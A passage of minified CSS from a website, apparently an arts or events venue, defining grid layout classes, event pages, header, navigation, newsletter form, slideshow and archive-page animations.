column:7;grid-column-start:7;-ms-grid-column-span:2;grid-column-end:9}.grid__item\@2--start-6-end-9{-ms-grid-column:7;grid-column-start:7;-ms-grid-column-span:3;grid-column-end:10}.grid__item\@2--start-6-end-10{-ms-grid-column:7;grid-column-start:7;-ms-grid-column-span:4;grid-column-end:11}.grid__item\@2--start-6-end-11{-ms-grid-column:7;grid-column-start:7;-ms-grid-column-span:5;grid-column-end:12}.grid__item\@2--start-6-end-12{-ms-grid-column:7;grid-column-start:7;-ms-grid-column-span:6;grid-column-end:13}.grid__item\@2--start-7-end-1{-ms-grid-column:8;grid-column-start:8;-ms-grid-column-span:-6;grid-column-end:2}.grid__item\@2--start-7-end-2{-ms-grid-column:8;grid-column-start:8;-ms-grid-column-span:-5;grid-column-end:3}.grid__item\@2--start-7-end-3{-ms-grid-column:8;grid-column-start:8;-ms-grid-column-span:-4;grid-column-end:4}.grid__item\@2--start-7-end-4{-ms-grid-column:8;grid-column-start:8;-ms-grid-column-span:-3;grid-column-end:5}.grid__item\@2--start-7-end-5{-ms-grid-column:8;grid-column-start:8;-ms-grid-column-span:-2;grid-column-end:6}.grid__item\@2--start-7-end-6{-ms-grid-column:8;grid-column-start:8;-ms-grid-column-span:-1;grid-column-end:7}.grid__item\@2--start-7-end-7{-ms-grid-column:8;grid-column-start:8;-ms-grid-column-span:0;grid-column-end:8}.grid__item\@2--start-7-end-8{-ms-grid-column:8;grid-column-start:8;-ms-grid-column-span:1;grid-column-end:9}.grid__item\@2--start-7-end-9{-ms-grid-column:8;grid-column-start:8;-ms-grid-column-span:2;grid-column-end:10}.grid__item\@2--start-7-end-10{-ms-grid-column:8;grid-column-start:8;-ms-grid-column-span:3;grid-column-end:11}.grid__item\@2--start-7-end-11{-ms-grid-column:8;grid-column-start:8;-ms-grid-column-span:4;grid-column-end:12}.grid__item\@2--start-7-end-12{-ms-grid-column:8;grid-column-start:8;-ms-grid-column-span:5;grid-column-end:13}.grid__item\@2--start-8-end-1{-ms-grid-column:9;grid-column-start:9;-ms-grid-column-span:-7;grid-column-end:2}.grid__item\@2--start-8-end-2{-ms-grid-column:9;grid-column-start:9;-ms-grid-column-span:-6;grid-column-end:3}.grid__item\@2--start-8-end-3{-ms-grid-column:9;grid-column-start:9;-ms-grid-column-span:-5;grid-column-end:4}.grid__item\@2--start-8-end-4{-ms-grid-column:9;grid-column-start:9;-ms-grid-column-span:-4;grid-column-end:5}.grid__item\@2--start-8-end-5{-ms-grid-column:9;grid-column-start:9;-ms-grid-column-span:-3;grid-column-end:6}.grid__item\@2--start-8-end-6{-ms-grid-column:9;grid-column-start:9;-ms-grid-column-span:-2;grid-column-end:7}.grid__item\@2--start-8-end-7{-ms-grid-column:9;grid-column-start:9;-ms-grid-column-span:-1;grid-column-end:8}.grid__item\@2--start-8-end-8{-ms-grid-column:9;grid-column-start:9;-ms-grid-column-span:0;grid-column-end:9}.grid__item\@2--start-8-end-9{-ms-grid-column:9;grid-column-start:9;-ms-grid-column-span:1;grid-column-end:10}.grid__item\@2--start-8-end-10{-ms-grid-column:9;grid-column-start:9;-ms-grid-column-span:2;grid-column-end:11}.grid__item\@2--start-8-end-11{-ms-grid-column:9;grid-column-start:9;-ms-grid-column-span:3;grid-column-end:12}.grid__item\@2--start-8-end-12{-ms-grid-column:9;grid-column-start:9;-ms-grid-column-span:4;grid-column-end:13}.grid__item\@2--start-9-end-1{-ms-grid-column:10;grid-column-start:10;-ms-grid-column-span:-8;grid-column-end:2}.grid__item\@2--start-9-end-2{-ms-grid-column:10;grid-column-start:10;-ms-grid-column-span:-7;grid-column-end:3}.grid__item\@2--start-9-end-3{-ms-grid-column:10;grid-column-start:10;-ms-grid-column-span:-6;grid-column-end:4}.grid__item\@2--start-9-end-4{-ms-grid-column:10;grid-column-start:10;-ms-grid-column-span:-5;grid-column-end:5}.grid__item\@2--start-9-end-5{-ms-grid-column:10;grid-column-start:10;-ms-grid-column-span:-4;grid-column-end:6}.grid__item\@2--start-9-end-6{-ms-grid-column:10;grid-column-start:10;-ms-grid-column-span:-3;grid-column-end:7}.grid__item\@2--start-9-end-7{-ms-grid-column:10;grid-column-start:10;-ms-grid-column-span:-2;grid-column-end:8}.grid__item\@2--start-9-end-8{-ms-grid-column:10;grid-column-start:10;-ms-grid-column-span:-1;grid-column-end:9}.grid__item\@2--start-9-end-9{-ms-grid-column:10;grid-column-start:10;-ms-grid-column-span:0;grid-column-end:10}.grid__item\@2--start-9-end-10{-ms-grid-column:10;grid-column-start:10;-ms-grid-column-span:1;grid-column-end:11}.grid__item\@2--start-9-end-11{-ms-grid-column:10;grid-column-start:10;-ms-grid-column-span:2;grid-column-end:12}.grid__item\@2--start-9-end-12{-ms-grid-column:10;grid-column-start:10;-ms-grid-column-span:3;grid-column-end:13}.grid__item\@2--start-10-end-1{-ms-grid-column:11;grid-column-start:11;-ms-grid-column-span:-9;grid-column-end:2}.grid__item\@2--start-10-end-2{-ms-grid-column:11;grid-column-start:11;-ms-grid-column-span:-8;grid-column-end:3}.grid__item\@2--start-10-end-3{-ms-grid-column:11;grid-column-start:11;-ms-grid-column-span:-7;grid-column-end:4}.grid__item\@2--start-10-end-4{-ms-grid-column:11;grid-column-start:11;-ms-grid-column-span:-6;grid-column-end:5}.grid__item\@2--start-10-end-5{-ms-grid-column:11;grid-column-start:11;-ms-grid-column-span:-5;grid-column-end:6}.grid__item\@2--start-10-end-6{-ms-grid-column:11;grid-column-start:11;-ms-grid-column-span:-4;grid-column-end:7}.grid__item\@2--start-10-end-7{-ms-grid-column:11;grid-column-start:11;-ms-grid-column-span:-3;grid-column-end:8}.grid__item\@2--start-10-end-8{-ms-grid-column:11;grid-column-start:11;-ms-grid-column-span:-2;grid-column-end:9}.grid__item\@2--start-10-end-9{-ms-grid-column:11;grid-column-start:11;-ms-grid-column-span:-1;grid-column-end:10}.grid__item\@2--start-10-end-10{-ms-grid-column:11;grid-column-start:11;-ms-grid-column-span:0;grid-column-end:11}.grid__item\@2--start-10-end-11{-ms-grid-column:11;grid-column-start:11;-ms-grid-column-span:1;grid-column-end:12}.grid__item\@2--start-10-end-12{-ms-grid-column:11;grid-column-start:11;-ms-grid-column-span:2;grid-column-end:13}.grid__item\@2--start-11-end-1{-ms-grid-column:12;grid-column-start:12;-ms-grid-column-span:-10;grid-column-end:2}.grid__item\@2--start-11-end-2{-ms-grid-column:12;grid-column-start:12;-ms-grid-column-span:-9;grid-column-end:3}.grid__item\@2--start-11-end-3{-ms-grid-column:12;grid-column-start:12;-ms-grid-column-span:-8;grid-column-end:4}.grid__item\@2--start-11-end-4{-ms-grid-column:12;grid-column-start:12;-ms-grid-column-span:-7;grid-column-end:5}.grid__item\@2--start-11-end-5{-ms-grid-column:12;grid-column-start:12;-ms-grid-column-span:-6;grid-column-end:6}.grid__item\@2--start-11-end-6{-ms-grid-column:12;grid-column-start:12;-ms-grid-column-span:-5;grid-column-end:7}.grid__item\@2--start-11-end-7{-ms-grid-column:12;grid-column-start:12;-ms-grid-column-span:-4;grid-column-end:8}.grid__item\@2--start-11-end-8{-ms-grid-column:12;grid-column-start:12;-ms-grid-column-span:-3;grid-column-end:9}.grid__item\@2--start-11-end-9{-ms-grid-column:12;grid-column-start:12;-ms-grid-column-span:-2;grid-column-end:10}.grid__item\@2--start-11-end-10{-ms-grid-column:12;grid-column-start:12;-ms-grid-column-span:-1;grid-column-end:11}.grid__item\@2--start-11-end-11{-ms-grid-column:12;grid-column-start:12;-ms-grid-column-span:0;grid-column-end:12}.grid__item\@2--start-11-end-12{-ms-grid-column:12;grid-column-start:12;-ms-grid-column-span:1;grid-column-end:13}.grid__item\@2--start-12-end-1{-ms-grid-column:13;grid-column-start:13;-ms-grid-column-span:-11;grid-column-end:2}.grid__item\@2--start-12-end-2{-ms-grid-column:13;grid-column-start:13;-ms-grid-column-span:-10;grid-column-end:3}.grid__item\@2--start-12-end-3{-ms-grid-column:13;grid-column-start:13;-ms-grid-column-span:-9;grid-column-end:4}.grid__item\@2--start-12-end-4{-ms-grid-column:13;grid-column-start:13;-ms-grid-column-span:-8;grid-column-end:5}.grid__item\@2--start-12-end-5{-ms-grid-column:13;grid-column-start:13;-ms-grid-column-span:-7;grid-column-end:6}.grid__item\@2--start-12-end-6{-ms-grid-column:13;grid-column-start:13;-ms-grid-column-span:-6;grid-column-end:7}.grid__item\@2--start-12-end-7{-ms-grid-column:13;grid-column-start:13;-ms-grid-column-span:-5;grid-column-end:8}.grid__item\@2--start-12-end-8{-ms-grid-column:13;grid-column-start:13;-ms-grid-column-span:-4;grid-column-end:9}.grid__item\@2--start-12-end-9{-ms-grid-column:13;grid-column-start:13;-ms-grid-column-span:-3;grid-column-end:10}.grid__item\@2--start-12-end-10{-ms-grid-column:13;grid-column-start:13;-ms-grid-column-span:-2;grid-column-end:11}.grid__item\@2--start-12-end-11{-ms-grid-column:13;grid-column-start:13;-ms-grid-column-span:-1;grid-column-end:12}.grid__item\@2--start-12-end-12{-ms-grid-column:13;grid-column-start:13;-ms-grid-column-span:0;grid-column-end:13}.grid__item\@2--row-1{-ms-grid-row:1;grid-row:1}.grid__item\@2--row-2{-ms-grid-row:2;grid-row:2}.grid__item\@2--row-3{-ms-grid-row:3;grid-row:3}.grid__item\@2--row-4{-ms-grid-row:4;grid-row:4}.grid__item\@2--row-5{-ms-grid-row:5;grid-row:5}.grid__item\@2--row-6{-ms-grid-row:6;grid-row:6}.grid__item\@2--row-7{-ms-grid-row:7;grid-row:7}.grid__item\@2--row-8{-ms-grid-row:8;grid-row:8}.grid__item\@2--row-9{-ms-grid-row:9;grid-row:9}.grid__item\@2--row-10{-ms-grid-row:10;grid-row:10}.grid__item\@2--row-11{-ms-grid-row:11;grid-row:11}.grid__item\@2--row-12{-ms-grid-row:12;grid-row:12}}.grid__item img{display:block;max-width:100%}.event{display:-ms-grid;display:grid;-ms-grid-rows:auto;grid-template-rows:auto;grid-gap:10px;-ms-grid-columns:1fr 10px 1fr 10px 1fr 10px 1fr 10px 1fr 10px 1fr;grid-template-columns:repeat(6,1fr);grid-template-areas:"a a a a a a" "b b b b b b" "c c c c c c";grid-row-gap:0;row-gap:0}@media (min-width:768px){.event{-ms-grid-rows:auto;grid-template-rows:auto;grid-gap:30px;-ms-grid-columns:1fr 30px 1fr 30px 1fr 30px 1fr 30px 1fr 30px 1fr 30px 1fr 30px 1fr 30px 1fr 30px 1fr 30px 1fr 30px 1fr;grid-template-columns:repeat(12,1fr);grid-template-areas:"a a a a a a a a a a a a" "b b b b b b b b b b b b" "c c c c c c c c c c c c";grid-row-gap:0;row-gap:0}}@media (min-width:900px){.event{-ms-grid-rows:auto;grid-template-rows:auto;grid-gap:30px;-ms-grid-columns:1fr 30px 1fr 30px 1fr 30px 1fr 30px 1fr 30px 1fr 30px 1fr 30px 1fr 30px 1fr 30px 1fr 30px 1fr 30px 1fr;grid-template-columns:repeat(12,1fr);grid-template-areas:"a a a a a a b b b b b b" "c c c c c c b b b b b b" ". . . . . . b b b b b b";grid-row-gap:0;row-gap:0}}.event__area--infos{-ms-grid-row:1;-ms-grid-column:1;-ms-grid-column-span:11;grid-area:a;display:flex;flex-direction:column}.event__area--text{-ms-grid-row:3;-ms-grid-column:1;-ms-grid-column-span:11;grid-area:b}@media (min-width:0px) and (max-width:899px){.event__area--text{margin-bottom:23px}}.event__area--bio{-ms-grid-row:5;-ms-grid-column:1;-ms-grid-column-span:11;grid-area:c}@media (min-width:768px){.event__area--infos{-ms-grid-row:1;-ms-grid-column:1;-ms-grid-column-span:23}.event__area--text{-ms-grid-row:3;-ms-grid-column:1;-ms-grid-column-span:23}.event__area--bio{-ms-grid-row:5;-ms-grid-column:1;-ms-grid-column-span:23}}@media (min-width:900px){.event__area--infos{-ms-grid-row:1;-ms-grid-column:1;-ms-grid-column-span:11}.event__area--text{-ms-grid-row:1;-ms-grid-row-span:5;-ms-grid-column:13;-ms-grid-column-span:11}.event__area--bio{-ms-grid-row:3;-ms-grid-column:1;-ms-grid-column-span:11}}.event-template-page-single-event-complex .sections-wrapper>div{padding-bottom:5px}@media (min-width:768px){.event-template-page-single-event-complex .sections-wrapper>div{paddding-bottom:30px}}.footer{border-top:4px solid #000;display:-ms-grid;display:grid;grid-column-gap:30px;-ms-grid-rows:auto 40px auto 40px auto;grid-template-areas:"infos" "newsletter" "copyright";-ms-grid-columns:1fr;grid-template-columns:1fr;grid-gap:40px;margin:0 auto 22px;max-width:1600px;padding:22px 0 10px}@media (min-width:900px){.footer{-ms-grid-rows:auto 40px auto;grid-template-areas:"infos infos infos infos infos . . . newsletter newsletter newsletter newsletter" "copyright copyright copyright copyright copyright copyright copyright copyright . . . .";-ms-grid-columns:1fr 40px 1fr 40px 1fr 40px 1fr 40px 1fr 40px 1fr 40px 1fr 40px 1fr 40px 1fr 40px 1fr 40px 1fr 40px 1fr;grid-template-columns:repeat(12,1fr)}}@media (min-width:1196px){.footer{-ms-grid-rows:auto 60px auto;grid-template-areas:"infos infos infos infos infos infos . . . newsletter newsletter newsletter" "copyright copyright copyright copyright . . . . . . . .";-ms-grid-columns:1fr 60px 1fr 60px 1fr 60px 1fr 60px 1fr 60px 1fr 60px 1fr 60px 1fr 60px 1fr 60px 1fr 60px 1fr 60px 1fr;grid-template-columns:repeat(12,1fr);grid-gap:60px}}.footer__infos{-ms-grid-row:1;-ms-grid-column:1;display:flex;flex-direction:column;grid-area:infos}@media (min-width:900px){.footer__infos{flex-direction:row}}.footer__social{margin-bottom:40px}@media (min-width:900px){.footer__social{margin-bottom:0;margin-right:60px}}@media (min-width:1196px){.footer__social{margin-right:120px}}.footer__contact{display:flex;flex-direction:column}@media (min-width:1196px){.footer__contact{flex-direction:row}}.footer__contact--address{margin-bottom:20px;width:100%}@media (min-width:1196px){.footer__contact--address{margin-bottom:0;margin-right:80px}}.footer__contact--phone-email{display:flex;flex-direction:column}.footer__newsletter{-ms-grid-row:3;-ms-grid-column:1;grid-area:newsletter}.footer__copyright{-ms-grid-row:5;-ms-grid-column:1;grid-area:copyright;font-size:14px;line-height:16px}@media (min-width:900px){.footer__infos{-ms-grid-row:1;-ms-grid-column:1;-ms-grid-column-span:9}.footer__newsletter{-ms-grid-row:1;-ms-grid-column:17;-ms-grid-column-span:7}.footer__copyright{-ms-grid-row:3;-ms-grid-column:1;-ms-grid-column-span:15}}@media (min-width:1196px){.footer__infos{-ms-grid-row:1;-ms-grid-column:1;-ms-grid-column-span:11}.footer__newsletter{-ms-grid-row:1;-ms-grid-column:19;-ms-grid-column-span:5}.footer__copyright{-ms-grid-row:3;-ms-grid-column:1;-ms-grid-column-span:7}}body.page,body.page .introduction-animation{background-color:#00644b}body.page.page-template-page-alt{background-color:#fff}body.home,body.home .introduction-animation,body.page-template-page-home,body.page-template-page-home .introduction-animation{background-color:#b48fff}body.event,body.event .introduction-animation{background-color:#fff}body.event-template-page-biennal,body.event-template-page-biennal .introduction-animation,body.parent-page-template-page-biennal,body.parent-page-template-page-biennal .introduction-animation{background-color:#9b9b9b}body.page-template-page-archives{background-color:#000;color:#fff}body.page-template-page-archives .footer,body.page-template-page-archives .header{border-color:#fff}body.page-template-page-archives .header__branding{background-image:url([data-uri])}body.page-template-page-archives .introduction-animation{background-color:#000;background-image:url([data-uri])}body.page-template-page-archives .nav-open-button{background-image:url([data-uri])}body.page-template-page-archives #introduction-animation-text{fill:#fff}body.page-template-page-archives .social-icon--facebook{background-image:url([data-uri])}body.page-template-page-archives .social-icon--instagram{background-image:url([data-uri])}body.page-template-page-archives .social-icon--twitter{background-image:url([data-uri])}img{height:auto}.header{border-bottom:4px solid #000;margin:0 auto;max-width:1600px;padding:7px 0 19px;position:relative;width:100%;z-index:5}.header__branding{background-image:url([data-uri]);background-repeat:no-repeat;background-size:220px 64px;display:block;height:64px;width:220px}@media (min-width:768px){.header__branding{background-size:359px 104px;height:104px;width:359px}}.home-container{margin:0 auto;max-width:1600px;position:relative;width:100%}.home-container__inner{margin:0 -15px;position:relative}.home-container__grid-width{width:8.333333%}.home-iframe{height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:1}.home-iframe iframe{border:none;z-index:1;mix-blend-mode:darken}.home-iframe__shroud,.home-iframe iframe{height:100%;left:0;position:absolute;top:0;width:100%}.home-iframe__shroud{background-color:#e1fa28;opacity:.5;pointer-events:none;z-index:2}.home-iframe-shroud{z-index:2}.home-item{margin:0 0 60px;padding:0 15px}@media (min-width:768px){.home-item{margin:0 0 90px}}.home-item__link{text-decoration:none}.home-item__image{margin:0 0 20px}@media (min-width:768px){.home-item__image{margin:0 0 30px}}.home-item__image img{height:auto;width:100%}.home-item__pills{margin:0 0 12px}.home-item__text-block{border:4px solid #000;display:block;-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto;padding:10px 10px 90px;text-decoration:none}@media (min-width:768px){.home-item__text-block{padding:30px 30px 50%}}.home-item--margin-left-large{margin-left:0}@media (min-width:900px){.home-item--margin-left-large{margin-left:25%}}.home-item--margin-left-medium{margin-left:0}@media (min-width:900px){.home-item--margin-left-medium{margin-left:16.666666%}}.home-item--margin-left-small{margin-left:0}@media (min-width:900px){.home-item--margin-left-small{margin-left:8.333333%}}.home-item--margin-top-large{margin-top:0}@media (min-width:900px){.home-item--margin-top-large{margin-top:60vh}}.home-item--margin-top-medium{margin-top:0}@media (min-width:900px){.home-item--margin-top-medium{margin-top:40vh}}.home-item--margin-top-small{margin-top:0}@media (min-width:900px){.home-item--margin-top-small{margin-top:20vh}}.home-item--e{text-align:center;width:100%}.home-item--e img{height:auto;width:25%}@media (min-width:768px){.home-item--e{width:41.666666%}.home-item--e img{width:100%}}@media (min-width:900px){.home-item--e{width:33.333333%}}.home-item--season,.home-item--size-large,.home-item--size-medium{width:100%}@media (min-width:768px){.home-item--size-medium{width:50%}}@media (min-width:900px){.home-item--size-medium{width:41.666666%}}.home-item--size-small{width:100%}@media (min-width:768px){.home-item--size-small{width:41.666666%}}@media (min-width:900px){.home-item--size-small{width:33.333333%}}.home-item--size-smallest{width:100%}@media (min-width:768px){.home-item--size-smallest{width:50%}}@media (min-width:900px){.home-item--size-smallest{width:25%}}.home-takeover{left:0;position:absolute;top:0;z-index:1}.home-takeover__bottom{bottom:45px;left:10px;position:fixed;z-index:10}@media (min-width:768px){.home-takeover__bottom{bottom:30px;left:30px}}.home-takeover__bottom-pills{margin-top:10px}@media (min-width:768px){.home-takeover__bottom-pills{margin-top:30px}}.home-takeover__bottom-links-right{bottom:10px;left:10px;position:fixed;z-index:10}@media (min-width:768px){.home-takeover__bottom-links-right{bottom:30px;left:auto;right:30px}}.home-takeover__video{background-color:#7df07d;height:100vh;left:0;position:fixed;top:0;width:100vw}.home-takeover__video.image.fullwidth{background-size:cover;background-position:50%}.home-takeover__video.image.repeat{background-repeat:repeat}.home-takeover__video .slogan{background-size:contain;background-repeat:no-repeat;background-position:50%;height:calc(100vh - 180px);width:calc(100vw - 60px);margin-bottom:30px}@media (min-width:768px){.home-takeover__video .slogan{height:calc(100vh - 230px)}}.home-takeover__video-loading{left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);-webkit-animation-name:home-takeover-video-loading-blink;animation-name:home-takeover-video-loading-blink;-webkit-animation-duration:.2s;animation-duration:.2s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;z-index:1}@-webkit-keyframes home-takeover-video-loading-blink{0%{opacity:1}50%{opacity:0}}@keyframes home-takeover-video-loading-blink{0%{opacity:1}50%{opacity:0}}.page-template-page-actionpirate-sound footer.footer{display:none}.page-template-page-actionpirate-sound .mejs__container,.page-template-page-actionpirate-sound .mejs__container *{border-radius:8px}.introduction-animation{background-color:#fff;background-image:url([data-uri]);background-position:50%;background-repeat:no-repeat;background-size:contain;height:100vh;overflow:hidden;position:fixed;width:100%;z-index:10000}.introduction-animation__text{left:0;position:absolute;top:0;width:100%}.introduction-animation__text path{display:none}.list__item{position:relative}.list__item a:hover+img{display:block}.list__item img{display:none;height:auto;position:absolute;right:0;top:0;transform:translateY(-45%);width:33.333333%;z-index:100}.list-inline__item{position:relative;display:inline-flex}.list-inline__item a{text-decoration:none}.list-inline__item a:hover{text-decoration:underline}.list-inline__item a:hover+img{visibility:visible}.list-inline__item img{visibility:hidden;height:auto;left:0;position:absolute;top:0;transform:translateY(-100%);width:250%;z-index:100;max-width:250%}.nav{background-color:#dcdfb5;color:#000;display:none;height:100vh;left:0;overflow-y:scroll;padding-bottom:60px;pointer-events:none;position:fixed;top:0;width:100vw;z-index:100}.nav__inner{margin:0 auto;max-width:1660px;position:relative}.nav__branding{background-image:url([data-uri]);background-repeat:no-repeat;background-size:220px 64px;border-bottom:4px solid #000;display:block;height:87px;margin:7px 10px 0;padding:7px 0 19px;position:relative;width:calc(100% - 20px)}@media (min-width:768px){.nav__branding{background-size:359px 104px;height:127px;margin:7px 30px 0;width:calc(100% - 60px)}}.nav__close-button{background:none;background-image:url([data-uri]);background-repeat:no-repeat;border:none;cursor:pointer;height:50px;outline:none;position:absolute;right:5px;top:19px;width:50px}@media (min-width:768px){.nav__close-button{right:25px;top:30px}}.nav__menu{margin:7px 14px 0;max-width:1410px;position:relative}@media (min-width:768px){.nav__menu{margin:7px 30px 0}}.nav__menu ul{list-style-type:none;margin:0 0 0 -8px;padding:0}@media (min-width:768px){.nav__menu ul{margin:0 0 0 -10px}}.nav__menu ul li a{text-decoration:none}body.nav-opened{overflow:hidden}body.nav-opened .nav{display:block;pointer-events:all}.nav-open-button{background:none;background-image:url([data-uri]);border:none;cursor:pointer;height:50px;outline:none;position:fixed;right:10px;top:-50px;transform:translateY(0);transition:transform .1s linear;width:50px;z-index:50}@media (min-width:768px){.nav-open-button{right:30px}}@media (min-width:1660px){.nav-open-button{right:calc((100% - 1600px)/2)}}body.scroll-direction-up .nav-open-button{position:fixed;top:-50px;transform:translateY(71px);transition:transform .3s cubic-bezier(.175,.885,.32,1.275)}@media (min-width:768px){body.scroll-direction-up .nav-open-button{transform:translateY(81px)}}@-webkit-keyframes rotating{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes rotating{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.newsletter__title{margin-bottom:15px}.newsletter__form{border:2px solid #000;position:relative;margin-bottom:12px;width:100%}@media (min-width:0px) and (max-width:899px){.newsletter__form{max-width:328px}}.newsletter__form--loading{pointer-events:none}.newsletter__form--loading:after{-webkit-animation:rotating 1s linear infinite;animation:rotating 1s linear infinite;background:url([data-uri]) 50% no-repeat;content:"";display:block;height:100%;position:absolute;top:0;right:0;width:15%}.newsletter__form--error{background-color:#000;color:#fff}.newsletter__form--error:after{-webkit-filter:invert(100%);filter:invert(100%)}.newsletter__form.is-hidden{border:none;background:none}.newsletter__input-text{background:transparent;border:none;font-size:14px;padding:13px 13px 11px 12px;width:85%}.newsletter__input-text::-moz-placeholder{color:#000}.newsletter__input-text:-ms-input-placeholder{color:#000}.newsletter__input-text::-ms-input-placeholder{color:#000}.newsletter__input-text::placeholder{color:#000}.newsletter__form--loading .newsletter__input-text{color:rgba(0,0,0,.2)}.newsletter__form--error .newsletter__input-text{color:inherit}.newsletter__input-submit{background-color:transparent;border:none;height:100%;position:absolute;top:0;right:0;width:15%}.newsletter__form--loading .newsletter__input-submit{visibility:hidden}.newsletter__form--error .newsletter__input-submit{color:inherit}.page-title{margin:16px auto 23px;max-width:1600px;position:relative;z-index:10}@media (min-width:768px){.page-title{margin:16px auto 26px}}.page-container{margin:0 auto;max-width:1600px;width:100%}.page-container--alt{margin-top:26px}.pill{border:2px solid #000;border-radius:12px;display:inline-block;margin:0 5px 8px 0;padding:3px 9px;text-decoration:none}.pill--black{background-color:#000}body.page .pill--black{color:#00644b}body.home .pill--black,body.page-template-page-home .pill--black{color:#b48fff}body.single-event .pill--black{color:#fff}a.pill:hover{color:inherit}.section{border-top:4px solid #000;margin:0 0 57px;padding:20px 0 0}@media (min-width:768px){.section{margin:0 0 114px}}.section:first-child{border-top:none;padding:0}.section__title{margin:0 0 46px}.section__columns--border-top{border-top:4px solid #000;padding:20px 0}.section__date{padding:20px 0;margin:0 0 20px}.section__two-columns{padding-bottom:26px;width:100%}@media (min-width:900px){.section__two-columns{-moz-columns:2;column-count:2;grid-column-gap:30px;-moz-column-gap:30px;column-gap:30px}}.section__three-columns{-moz-columns:1;column-count:1;grid-column-gap:30px;-moz-column-gap:30px;column-gap:30px;padding-bottom:27px}@media (min-width:768px){.section__three-columns{-moz-columns:2;column-count:2}}@media (min-width:1196px){.section__three-columns{-moz-columns:3;column-count:3}}.section__three-columns-block{page-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid;padding-bottom:23px}@media (min-width:768px){.section__three-columns-block{padding-bottom:27px}}.section__event-abstract{margin:0 0 30px}.section__event-medias{margin:0 0 20px}.section__event-medias img{height:auto;width:100%}.section__event-medias-caption{margin:11px 0 0}.section__event-pills{margin:0 0 52px}.section__event-text{margin:3px 0 0}.section__event-txt p{margin-bottom:20px}.section__event-txt p:last-child{margin-bottom:0}.section__seasons{margin-bottom:114px}.section--margin-small{margin-bottom:20px}.section__season{display:block;margin-bottom:38px}@media (min-width:768px){.section__season{display:-ms-grid;display:grid;grid-template-areas:"title events";-ms-grid-columns:33.333333% 66.666666%;grid-template-columns:33.333333% 66.666666%}}.section__season-title{grid-area:title}.section__season-events{grid-area:events}@media (min-width:768px){.section__season-title{-ms-grid-row:1;-ms-grid-column:1}.section__season-events{-ms-grid-row:1;-ms-grid-column:2}}.section--no-border,.section--time-slot{border-top:none;padding:0}.section--time-slot{border-bottom:4px solid #000}.section--time-slot:last-child{border-bottom:none}.section__image img{width:100%;height:auto}.section__image--alt{margin:23px 0 13px}@media (min-width:768px){.section__image--alt{margin:23px 0 0}}@media (min-width:900px){.section__image--alt{margin:19px 0 0}}.event-template-default .section__event-medias{margin-bottom:10px}@media (min-width:768px){.event-template-default .section__event-medias{margin-bottom:-10px}}.event-template-default .section__event-txt{margin-bottom:16px}@media (min-width:768px){.event-template-default .section__event-txt{margin-bottom:-6px}}.event-template-default .section__event-audio{margin-top:5px;margin-bottom:20px}@media (min-width:768px){.event-template-default .section__event-audio{margin-bottom:0}}.event-template-default .section__event-video{margin-bottom:14px}@media (min-width:768px){.event-template-default .section__event-video{margin-top:4px;margin-bottom:-8px}}.event-template-page-single-event-complex .sections-wrapper>div.section__event-pills{padding-bottom:0;margin-bottom:0}@media (min-width:768px){.event-template-page-single-event-complex .sections-wrapper>div.section__event-pills{padding-bottom:30px;margin-bottom:52px}}.event-template-page-single-event-complex .section__event-audio{margin-bottom:30px}.event-template-page-single-event-complex .event__area--text{margin-top:23px}.select-paypal{-moz-appearance:none;-webkit-appearance:none;appearance:none;background-color:#000;background-image:url([data-uri]);background-repeat:no-repeat;background-position:right 16px top 50%,0 0;border:none;color:#fff;font-size:14px;line-height:17px;margin-bottom:23px;padding:15px 90px 15px 15px}@media (min-width:768px){.select-paypal{font-size:20px;line-height:23px}}.slideshow{overflow:hidden;position:relative;width:100%}.slideshow__slide,.slideshow__slide--video{width:100%}.slideshow__slide--video-embed{position:relative;padding-bottom:56.25%;overflow:hidden;max-width:100%;height:auto}.slideshow__slide--video-embed embed,.slideshow__slide--video-embed iframe,.slideshow__slide--video-embed object{position:absolute;top:0;left:0;width:100%;height:100%}.slideshow__caption{margin:11px 60px 0 0}.slideshow__controls{bottom:4px;height:20px;position:absolute;right:-5px;width:52px}.slideshow__control{background-color:transparent;background-position:50%;background-repeat:no-repeat;border:none;cursor:pointer;height:24px;margin:0;outline:none;padding:0;width:24px;-webkit-appearance:none}.slideshow__control--previous{background-image:url([data-uri])}.slideshow__control--next{background-image:url([data-uri])}.flickity-viewport{transition:height .2s}.social-icon{background-repeat:no-repeat;display:inline-block;height:41px;margin:0 5px 0 0;width:41px}.social-icon--facebook{background-image:url([data-uri])}.social-icon--instagram{background-image:url([data-uri])}.social-icon--twitter{background-image:url([data-uri])}.vimeo{width:100%;height:100%;overflow:hidden}.vimeo--full-cover{position:relative;z-index:5}.vimeo--full-cover iframe{box-sizing:border-box;left:50%;min-height:100%;min-width:100%;transform:translate(-50%,-50%);position:absolute;top:50%;width:177.77778vh;height:56.25vw}.wrapper{margin:0 10px;position:relative;z-index:10}@media (min-width:768px){.wrapper{margin:0 30px}}.mejs__audio{border-radius:10px}.mejs__audio .mejs__controls{background:none!important}.archives-container{position:relative;z-index:2}.archives-images{height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:1}.archives-images__image{-webkit-animation:archivesMoveX 5s linear 0s infinite alternate,archivesMoveY 7.5s linear 0s infinite alternate;animation:archivesMoveX 5s linear 0s infinite alternate,archivesMoveY 7.5s linear 0s infinite alternate;display:block;position:absolute}.archives-images__image img{height:auto;width:300px}@-webkit-keyframes archivesMoveX{0%{left:0}to{left:calc(100vw - 300px)}}@keyframes archivesMoveX{0%{left:0}to{left:calc(100vw - 300px)}}@-webkit-keyframes archivesMoveY{0%{top:0}to{top:calc(100vh - 200px)}}@keyframes archivesMoveY{0%{top:0}to{top:calc(100vh - 